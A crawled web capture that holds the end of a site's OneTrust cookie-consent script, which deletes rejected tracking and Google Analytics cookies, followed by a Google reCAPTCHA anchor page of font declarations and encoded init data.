            for (var i = 0; i < otDomainGrps.length; i++) {
                //Check if CustomGroupId matches
                if (otDomainGrps[i]['CustomGroupId'] != '' && otDeletedGrpIds.includes(otDomainGrps[i]['CustomGroupId'])) {
                    for (var j = 0; j < otDomainGrps[i]['Cookies'].length; j++) {
                        // console.log("otDeleteCookie",otDomainGrps[i]['Cookies'][j]['Name'])
                        //Delete cookie
                        eraseCookie(otDomainGrps[i]['Cookies'][j]['Name']);
                        refreshIfCookieErased = true;
                    }
                }

                //Check if Hostid matches
                if (otDomainGrps[i]['Hosts'].length != 0) {
                    for (var j = 0; j < otDomainGrps[i]['Hosts'].length; j++) {
                        //Check if HostId presents in the deleted list and cookie array is not blank
                        if (otDeletedGrpIds.includes(otDomainGrps[i]['Hosts'][j]['HostId']) && otDomainGrps[i]['Hosts'][j]['Cookies'].length != 0) {
                            for (var k = 0; k < otDomainGrps[i]['Hosts'][j]['Cookies'].length; k++) {
                                //Delete cookie
                                eraseCookie(otDomainGrps[i]['Hosts'][j]['Cookies'][k]['Name']);
                                refreshIfCookieErased = true;
                            }
                        }
                    }
                }

            }


            if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
                rejectOtCookie();
            }			

        }
        otGetInitialGrps(); //Reassign new group ids



        if (refreshIfCookieErased) {
            setTimeout(function () {
                location.reload();
            }, 500);
        }

    }

    //Get inactive ids
    function otGetInactiveId(customIniId, otActiveGrp) {
        //Initial OnetrustActiveGroups
        //console.log("otGetInactiveId",customIniId)
        customIniId = customIniId.split(",");
        customIniId = customIniId.filter(Boolean);

        //After action OnetrustActiveGroups
        otActiveGrp = otActiveGrp.split(",");
        otActiveGrp = otActiveGrp.filter(Boolean);

        var result = [];
        for (var i = 0; i < customIniId.length; i++) {
            if (otActiveGrp.indexOf(customIniId[i]) <= -1) {
                result.push(customIniId[i]);
            }
        }
        return result;
    }

    //Delete cookie
    function eraseCookie(name) {
        //console.log("eraseCookie", name);
        //Delete root path cookies
        domainName = window.location.hostname;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;Domain=' + domainName;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;';

        //Delete LSO incase LSO being used, cna be commented out.
        localStorage.removeItem(name);

        //Check for the current path of the page
        pathArray = window.location.pathname.split('/');
        //Loop through path hierarchy and delete potential cookies at each path.
        for (var i = 0; i < pathArray.length; i++) {
            if (pathArray[i]) {
                //Build the path string from the Path Array e.g /site/login
                var currentPath = pathArray.slice(0, i + 1).join('/');
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';';
                //Maybe path has a trailing slash!
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;';


            }
        }

    }


}

// delete specific tags only
function rejectOtCookie() {

    //console.log('reject cookie manually');
    // Delete cookies manually
    (function () {
        var cookies = document.cookie.split("; ");
        for (var c = 0; c < cookies.length; c++) {
            if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
                cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_gcl_au")) {
                var d = window.location.hostname.split(".");
                while (d.length > 0) {
                    var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                    var p = location.pathname.split('/');
                    document.cookie = cookieBase + '/';
                    while (p.length > 0) {
                        document.cookie = cookieBase + p.join('/');
                        p.pop();
                    };
                    d.shift();
                }
            }
        }
    })()
}	

</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYV3EUAAAAAI_I59hWXEsRR6nyy84q6uQBPkCa&co=aHR0cHM6Ly93d3cuc3RvbmhhcmQucGw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=fp4e6quqembg
body_size: 49455
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OdvIYx-1aWiKabozTU-lhg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OdvIYx-1aWiKabozTU-lhg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OdvIYx-1aWiKabozTU-lhg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4pPdMKvwrFJTsK4d3Rhw6A4wrXCt8OSwrhwwp4+w4YNZHrCtsK+worCk8ORwpA/KMOow4LDjHwWwq/[base64]/CgVckBcOIBX/CkVAew6jDuwjCi10tQsOFw5sSw7/CkV19OzvDiMK2w4cmDsKCw7TDgsOpSMOowpwGYRnCjEjDmRJWw5rCslVAZcKdFk/Dtx9Lw4p7asKzGcKQKcKBZ0Qcwr4Twrdvw6UDw7B1w5HDvg05e04rIsKrw5ZMKsOwwpbDicOgHcK5w57Dv3B/KcOyYMKLa2DCgQFqwpRNw5fClXpfdDVSw4LCnX48wr5JN8OfKcOsMTgBDgR6wrTChH5nwr3CgUnCq2XDhcK4TXnCpHtGE8Oow79uw54IOsOhH0MWVsO7VsKsw7xfw5wLJgR3dcOlw6vChcO/P8KXMzHCusKzKsKCwo3DpsOIw5gIw5LDpsOCwrpCKB4hwr3DusOpXXzDjsOiXcOjwp8QQMOlYGdJbxTDhcKrW8KowrnCgMOaQFvCkSnDmU3CtzJJQcOQB8OiwoLDn8O7wqR6wrpMX2Z+OMO0wpMBGcOEbxPCi8KNWlLDmBEZRGhSEUzCsMKuwpo/BS7Cl8KSc3fDqh/CkMKBw6dlIsOvwrDCg8KDX8O5BVXDssKowoMEwr3CvcKNw5rDqnbCgl4Kw5cVwo4Ew7HCm8KRwo/[base64]/[base64]/CqcKwPGgGwq7CucKGw6PDnkbCv8OZN8KJUigyPQZ2SsOgwo/DoGl0aDHDj8O6w4PDhMKxY8Kqw5J6RRPCnsOmbxcKwrzCi8Ozw69kw7sfw4bCi8OlDhsrQcO9LsObwoLCk8O/Y8K+w7c7NcKIwojDux9aM8KAccOBHsOSEMKNFzfDocKObHBVOSZWwqpSNDdhCsKowpN5egBow5AVw7jCljrDhGR6wqZcVhrCp8KDwp80QcOpwrh/[base64]/ClcKEw4TDs3AQacOAwop7OHHDvTI4dsOjdsKgwr9OwqFyw68dwqzDvcOPFcO0Z8KJwrjDk3HDvkIWwpbCisKPA8OiZsO3T8OVE8OtJcKmHMOVJBlqb8OREC1TOHYdwpZMG8O1w4zCt8OJwrzChXbDsW/DksK2XMObeHk2w5RlPz8pMsKEwqZW